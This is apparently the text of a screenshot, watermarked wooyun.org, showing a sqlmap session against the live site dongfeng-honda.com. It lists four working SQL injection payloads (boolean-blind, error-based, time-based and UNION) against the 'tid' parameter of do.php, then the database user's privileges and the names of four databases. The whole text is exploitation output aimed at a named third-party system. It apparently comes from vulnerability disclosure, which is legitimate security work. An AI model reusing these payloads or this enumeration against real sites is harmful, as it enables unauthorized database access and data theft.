 管理员: C:\Windows\system32\cmd.exe
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D 7593=7593&items=3

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D (SELECT 1345 FROM(SELECT COUNT(*),CONCAT(0x717a6b7871,(SELECT (ELT(1345=1345,1
))),0x7171716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a)&items=3

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D (SELECT * FROM (SELECT(SLEEP(5)))YTOg)&items=3

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 UN
ION ALL SELECT NULL,NULL,CONCAT(0x717a6b7871,0x56575844457174737a6b726d744d75674
278686470504c64627051694778724c456e784371434d53,0x7171716271),NULL,NULL,NULL-- -
&items=3
---
[19:02:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9
back-end DBMS: MySQL 5.0
[19:02:48] [INFO] fetching database users privileges
database management system users privileges:
[*] 'honda'@'%' [1]:
    privilege: USAGE

[19:02:49] [INFO] fetching database names
available databases [4]:
[*] crossdriving
[*] honda
[*] hondaxy
[*] information_schema

[19:02:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dongfeng-honda.com'

[*] shutting down at 19:02:49

C:\Users\Administrator\burp>
www.wooyun.org